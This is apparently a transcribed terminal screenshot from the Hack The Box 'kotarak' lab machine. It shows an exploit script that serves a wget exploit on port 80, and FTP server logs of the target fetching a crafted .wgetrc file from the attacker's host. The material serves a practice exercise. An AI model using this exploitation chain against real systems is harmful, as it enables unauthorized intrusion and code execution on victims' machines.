 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
atanas@kotarak-dmz:~$ authbind python ./exploit.py
authbind python ./exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.29:21. Let's go then
Serving wget exploit on port 80...
root@Mors:~/boxes/kotarak# python -m pyftpdlib --port=21
[I 2020-05-24 12:49:39] concurrency model: async
[I 2020-05-24 12:49:39] masquerade (NAT) address: None
[I 2020-05-24 12:49:39] passive ports: None
[I 2020-05-24 12:49:39] >>> starting FTP server on 0.0.0.0:21, pid=77250 <<<
[I 2020-05-24 12:50:22] 10.10.10.55:58748-[] FTP session opened (connect)
[I 2020-05-24 12:50:48] 10.10.10.55:42898-[] FTP session opened (connect)
[I 2020-05-24 12:50:48] 10.10.10.55:42898-[anonymous] USER 'anonymous' logged in.
[I 2020-05-24 12:50:48] 10.10.10.55:42898-[anonymous] RETR /mnt/data/boxes/kotarak/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2020-05-24 12:50:48] 10.10.10.55:42898-[anonymous] FTP session closed (disconnect).
[I 2020-05-24 12:52:48] 10.10.10.55:58748-[] FTP session closed (disconnect).
[I 2020-05-24 12:52:56] 10.10.10.55:58770-[] FTP session opened (connect)
[htb] 0:openvpn- 1:nc* 3:bash "atanas@kotarak-dmz: ~" 12:52 24-May-20